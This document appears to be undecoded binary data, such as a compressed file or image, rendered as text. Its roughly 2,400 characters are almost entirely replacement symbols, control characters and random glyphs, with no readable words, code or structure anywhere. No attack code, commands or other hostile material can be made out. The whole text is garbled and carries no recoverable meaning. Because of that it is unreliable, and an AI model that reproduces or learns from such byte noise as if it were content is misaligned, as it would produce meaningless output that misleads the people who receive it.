��z�T@yR�L � ���I�����Y�8�ܟ�.�Ii�q�]�<d,���yG<���NvN��x'��r������2�*�   �I�L\��������´1=j&��	��\�?� ��uC��e�%��	�� �W$w!A�@�Lܻ�U�a,����$"5�CT1r`rN���!���M��@F;<�o��FPU�%+����l^���[g#�$C��z�T�nʭ�3'��d�	Sҭn[Qf%��
@� =��J6���Hˢ�K)�v�'��D�	����C:׹M#��U[�i����J R'ϸ�U�"5��fy�Y_�E��� yiHT1�7�*)����DC uIQ7 ���7���A��
:���@�a�E�l]B�����A��k=�B�F�p�s���[�F
q8�W������t�
�I67w�+_w�H��F�'`���U~ �� B�����p��]܌�����n��f�J��u$6��d�x]	��%�CN_[����`��x�E�{D��v�?VrC����бt���,�6]�|���0'�PA�P����Qq���<�X@X�X�]�0�5D@�G�X���]	8H�bh��  C�b)v���8� (h���&H$�h�Wo����W����8�肳��� ���'�A8�`��6��Cp_��x�X��h�C��'x�؀*�g28p^�b(����ǅ �M��1�^h�J(��ȄK��h��i�C���_��`ȅA�h�����Uk�S��].���0��q�*h�x�!�j��A��]V��-��h�����(8���c��c�g��0X����
H���`��ȄyH�	�
	�OA��g��Ќ���X�!	@8H�tS�a�1�Oq�(�8�pElhF��9A���f$�)(_� DP��&�]f,�_����dHfy;������w���Hc	�}''�A�Hcvt�(1��x8�Haè��͆�Q�4���fp��!����46�y�'wp�����4�
"*Ew:��R6��ٔ�H��I�M�@�F��xq|B��Y h(eǐ�Ǘ�3id0�F&	�Q5�d��<e�V���q[I>!�H�xȓ��
�X��8�Q�! ���^6�a�iVɋ6������X����ᅧ��-�h�
$^9���Ш��ٙ�؁�ُ�y�8eXofH���][��t��\8��`��Y�y��6МD���h���R�ț�����)�5p�g	ф�������(��+��K�b�	�����i�����Y�ɉq��ɁW蘋x�a��ǀ&iQep������qH���+8�h�zh�K���)�Y�i��)���+
��)������q=uRUo9a�q�qpj/�N�B1Q	�5�%gM�Q*�R� ��B�dLF���A\̶lw�l�vjt/1 {dF[Q���@9@J�w�u�4I��Ig�<�(p��:���� �*���Yk�Zzl�w;�g�#��@�q2H���s�mqzp5a�tw8�}⨥;�W�Qڨ*`j������}:�dc&�=Al^�1i� zav��Qt?J�wqg^�Y^mFLl���Sj�}Z���ꨆ�d�
��Ze�qd�l�q��f���@!�b9E�ڣ�	��
x��z�x�R#UEofqQ�P
e@�}��xvqk�<��<�:�ͱc�!�5q�z�2�q�dZ�d�d���z��3�J�D���>z����ڳ���p�7��<����T0ZX)[	��R�dK�N�d��1Z6�?�R9EW�j��d:|zM:�_�G�0���d*fs�w�s�]m[Fp+g+���Cŀ�66q_��>$g��i�>��X��H��lr{���C�Z^};�eĸXKk��agac�˖��_3{�|��_*��+F��$a&��c��]溼���KFs�5��d�k�����+_Iۼv��K_�0q�3�����,���D\��B9뽽�<�fvb��K�dD\	��˾�Tj)'��EM3+g�k����7�����K��~;������<��lU_��������1�LFO�9	�lFZv�+�\FQ�7�����%�DH�l����KJ���4|G|
���KF= �P��w�敓��(�UMܥ��3x�AL>����}QU	7;Q�R|�J�������f,�(W��J9�A�����}^��N���;�mq>t,�OA2���bKR☶X�ʥOq��*g�I/ӱw����{x˶����\�R2,}|j�:?�}�������+�N����jj���q����,��[+`GS��R��<�Ǆ���}�Gl`Z�&"�˖i;��;]ŷ��|$�z
�q� �Bgwt+�xkG���x��>��< ����VA�d�&�7Ϡ��{�3�����ƕ7q�Kbl��(,�l:�H���J��Yk�φ*��}��ˆLo^�o�g��|ZU[�AMl΍���?a)Ǒ�-����X��Ͷ��P�ɲ͗\��Ϭ�����Z��`=�e۲�L�p���t.Ag�Rt�x���R�n��۷�3k'Ê\��x�Qڇw��W�8=��*΋��$��!+2�f�ѡ�&����x(�wl����d�֭�,U�qJ�q��{og@g^��q.;�K�h�N����,!�X_�,�o�q}j�o�ǫTQe�,�`lQ��{��5)��FU�v'�ie���;��
���\j\�A7��՘���q
˔�[�+� ��k7�U�S��Y�l�&In�\"|�����f}[|zޒ�v��<��T���I�ሺ��,f���Q�����c7xJ�}�Zϻ]����l��lG�̧���axh̧`�������-�����N��Jt+�q�vo����܉�o�,� ;